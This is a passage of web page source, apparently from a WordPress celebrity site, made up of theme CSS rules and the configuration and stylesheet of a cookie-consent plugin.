.ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00b0ff; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00b0ff; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00b0ff; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00b0ff; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00b0ff; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00b0ff; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00b0ff; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00b0ff;background-color: #00b0ff;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00b0ff  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00b0ff ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: linear-gradient(to right, transparent 26%, #00b0ff 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b0ff', endColorstr='#00b0ff', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00b0ff; }.header__social-media a:hover{ color:#00b0ff; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #00b0ff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #00b0ff }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#00b0ff }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00b0ff; }.site-footer{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#00b0ff ; }
		.site-footer .widget .tagcloud a:hover{ background: #00b0ff;color: #fff;border-color:#00b0ff }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#00b0ff ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#00b0ff ; }.footer__logo a,.footer__logo a:hover{ color:#00b0ff ; }#scroll-to-top:hover{ background-color:#00b0ff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<script type="a4049890f00b7035c2efc426-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://celebzero.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: 